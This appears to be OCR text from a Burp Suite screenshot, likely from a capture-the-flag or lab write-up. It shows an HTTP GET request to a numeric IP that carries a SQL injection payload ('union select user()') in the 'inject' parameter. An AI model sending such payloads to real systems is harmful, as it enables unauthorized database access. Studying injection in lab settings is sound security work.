 Go Cancel < >
Request
Raw Params Headers Hex
GET /?inject=1+union+select+user()%23 HTTP/1.1
Host: 119.3.203.228:30321
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3
Referer: http://119.3.203.228:30321/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close